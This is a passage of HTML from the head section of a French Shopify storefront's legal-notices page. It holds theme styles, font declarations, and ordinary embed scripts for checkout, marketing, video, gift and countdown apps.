Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wandernana.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wandernana.fr/cdn/shop/t/34/compiled_assets/scripts.js?v=23241"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 149, 131, 214;
        --color-base-accent-1: 149, 131, 214;
        --color-base-accent-2: 149, 131, 214;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(228deg, rgba(149, 131, 214, 1) 14%, rgba(246, 226, 255, 1) 83%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(149, 131, 214, 1) 14%, rgba(77, 62, 128, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      @keyframes blink-text {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.quantity-break__badge .masque-texte-blink {
  animation: blink-text 1s infinite;
}




      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wandernana.fr/cdn/shop/t/34/assets/base.css?v=119898204147193812081763542090" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//wandernana.fr/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821762942165"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<script src="//wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192" defer="defer"></script>
   <meta name="google-site-verification" content="LpIHRmzN_vakxbmK7Tv-q9_CtKq5nRgZCWNSuxyIzQo" /> 
  <!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: false --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.page.metatags --><!-- page_seo_template_metafield:  --><title>MENTIONS LÉGALES</title>
<meta name="description" content="Les présentes Conditions Générales de Vente sont proposées par la société WANDERNANA FZE LLC, Licence n°2441, B-1107-22 Grand Tower, Ajman, UAE. Son adresse de courrier électronique est : contact@wandernana.com WANDERNANA FZE LLC, dont le siège social est situé à Grand Tower, Ajman, UAE, est propriétaire et éditeur du " />
<meta name="smartseo-timestamp" content="0" /><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/easy-variant-images/blocks/embed_via/bfecabd5-49af-4d37-8214-f0f4649f4cb3 --><!-- BEGIN app snippet: mvi --><script> 
var spice_mainObject = {};
var spice_allImages = [];
var spice_commonImages;
var spice_varImages = [];
var spice_variantImages;
var spice_tempObject = {};
var spice_allTags = [];
var spice_allVariants = [];
var spice_allImagesNoVideo = [];
var spice_evi_productJSON = null;

var spice_showOrNo = (spice_allTags.indexOf("spiceEvi_showOrNo") > -1)
    ? true
    : false;
    

var assignedImages = spice_varImages.filter(function (item, pos) {
    return spice_varImages.indexOf(item) == pos
});

var [firstAssignedImage] = assignedImages;
var firstIndex = spice_allImages.indexOf(firstAssignedImage);
spice_commonImages = spice_allImages.filter(function (elem, index) {
    return index < firstIndex
});
spice_variantImages = spice_allImages.filter(function (elem, index) {
    return spice_commonImages.indexOf(elem) < 0
});
spice_variantImages.forEach(function (elem, index) {
    if (assignedImages.indexOf(elem) > -1) {
        spice_tempObject[elem] = []
    }
    if (Object.keys(spice_tempObject).length > 0) {
        var lastKey = Object.keys(spice_tempObject)[
            Object
                .keys(spice_tempObject)
                .length - 1
        ];
        spice_tempObject[lastKey].push(elem)
    }
});
Object
    .keys(spice_mainObject)
    .forEach(function (elem, index) {
        var thisVal = spice_mainObject[elem];
        var newVal = spice_tempObject[thisVal];
        spice_mainObject[elem] = newVal
    });

</script>
<!-- END app snippet -->


<script type="text/javascript">
  const sg_evi_insertScript = (src) => {
    let sg_evi_script = document.createElement("script");
    sg_evi_script.src = src;
    sg_evi_script.async = true;
    sg_evi_script.type = "text/javascript"
    document.currentScript ? document.currentScript.insertAdjacentElement("afterend", sg_evi_script) : document.head.appendChild(sg_evi_script);
  };

  const sg_evi_isProductPage = "page" == "product";
  const sg_evi_metafieldExists = true;

  let sg_evi_scriptUrl = "https:\/\/cdnbevi.spicegems.com\/js\/serve\/wandernana.myshopify.com\/v1\/index_a8dae661cd2ba2893bf3577dd9db89d46d72597c.js?v=live312\u0026shop=wandernana.myshopify.com";

  const sg_evi_themeRole = (typeof Shopify !== "undefined" && Shopify.theme && Shopify.theme.role) ? Shopify.theme.role : "main";
  if (sg_evi_themeRole !== "main") {
    sg_evi_scriptUrl = null;
  }

  if (sg_evi_metafieldExists && sg_evi_isProductPage) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  } else if (!sg_evi_metafieldExists) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RzkzXp/klaviyo.js?company_id=RzkzXp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="page"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="page"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="page"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '{{amount}} €';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/dr-free-gift/blocks/instant-load/5942fed7-47f4-451f-a42f-9077b6214264 --><!-- For self-installation -->
<script>(() => {const installerKey = 'docapp-free-gift-auto-install'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(installerKey)) {window.sessionStorage.setItem(installerKey, JSON.stringify({integrationId: urlParams.get('docapp-integration-id'), divClass: urlParams.get('docapp-install-class'), check: urlParams.get('docapp-check')}));}})();</script>
<script>(() => {const previewKey = 'docapp-free-gift-test'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(previewKey)) {window.sessionStorage.setItem(previewKey, JSON.stringify({active: true, integrationId: urlParams.get('docapp-free-gift-inst-test')}));}})();</script>
<script>window.freeGiftCartUpsellProAppBlock = true;</script>

<!-- App speed-up -->
<script id="docapp-cart">window.docappCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; window.docappCart.currency = "EUR"; window.docappCart.shop_currency = "EUR";</script>
<script id="docapp-free-item-speedup">
    (() => { if (window.freeGiftCartUpsellProAppLoaded) return; let script = document.createElement('script'); script.src = "https://d2fk970j0emtue.cloudfront.net/shop/js/free-gift-cart-upsell-pro.min.js?shop=wandernana.myshopify.com"; document.getElementById('docapp-free-item-speedup').after(script); })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#616161","enabled":true}},"key":"GSC-BAR-DiggVvFfMQsR","type":"bar","timer":{"date":"2026-01-30T23:59:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-orphHsgOQpyk","type":"text","align":"left","color":"#ffffff","value":"⏰ Fin des soldes dans","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-grdxCCpXpXtu","type":"text","align":"left","color":"#e0e0e0","value":"-25% avec le code SOLDES","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-MHbNfpPJWSmR","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#ffffff","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#ffffff","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"21px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#282828","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-UDTzChehBgKP","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#282828","background":{"blur":"0px","color":"#ffffff","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-RHYkevVSckXQ","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#747474","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#2a2a2a","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#000000","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar4","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7096-c3aa-7652-a245-0871b7e06e53/messagebird-connector-29/assets/bird-sdk-4.267.2.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44305809567,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', 